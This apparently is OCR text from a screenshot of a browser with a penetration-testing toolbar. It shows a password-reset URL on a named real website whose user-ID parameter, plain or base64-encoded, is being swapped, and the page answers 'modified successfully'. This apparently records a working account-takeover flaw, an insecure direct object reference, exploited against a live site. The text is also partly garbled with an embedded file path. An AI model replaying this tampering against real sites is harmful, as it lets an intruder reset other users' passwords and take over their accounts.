 www.fmi.com.cn/index.php/User/findPasswd/unique/NDkzMA==6cddc203/status/1376302797
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.fmi.com.cn/index.php/User/findPasswd/unique/OTczNQ==6cddc203/status/1376302797
http://www.fmi.com.cn/index.php/User/findPasswd/unique/97356cddc203/status/1376302797
http://www.fmi.com.cn/index.php/User/findPasswd/unique/49306cddc203/status/1376302797
http://www.fmi.com.cn/index.php/User/findPasswd/unique/NDkzMA==6cddc203/status/1376302797
Enable Post data Enable Referrer
SUCCESS
修改成功！
页面将自动 跳 转 等待时间： 0